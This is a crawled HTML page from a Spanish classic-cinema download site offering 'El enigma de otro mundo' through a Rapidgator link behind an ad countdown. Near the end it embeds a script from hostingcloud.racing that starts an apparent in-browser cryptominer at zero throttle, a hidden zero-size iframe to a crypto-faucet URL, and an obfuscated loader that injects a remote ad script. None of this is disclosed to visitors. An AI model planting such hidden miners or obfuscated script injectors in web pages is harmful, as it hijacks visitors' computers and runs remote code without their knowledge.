

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/
body_size: 8824
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>El enigma de otro mundo - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El enigma de otro mundo - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-08-20T06:35:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/","url":"https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/","name":"El enigma de otro mundo - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2023-01-28T05:51:15+00:00","dateModified":"2024-08-20T06:35:59+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/el-enigma-de-otro-mundo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"El enigma de otro mundo"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fel-enigma-de-otro-mundo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fel-enigma-de-otro-mundo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=942' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>El enigma de otro mundo</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/b61d0a1771306cc2c94499dc156fe43f"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/UVPc.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789ps92u76vqlotcd08rziw3b5henmjfky1ga4x', b:'{"AZIb":"yyxkxf", "BVIb":"gayx44", "CXrr1":"3d2uz", "DLtag":"j", "Emjk5":"", "XCge1s":"8.q08tu.90c" , "Zt1":"8089piv.duw", "ZZ1":"8.vvc08.9t032" }', c:'{"Abkr221":"i9zq8w", "Bo9ssm":"//92d.q08tu.90c/p88.li"}', d:'{"Ag4":"s02e", "Bx1":"p88ud2Cvqt2", "Cky":"iz9", "Dmg":"9zupwuEtucudw"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 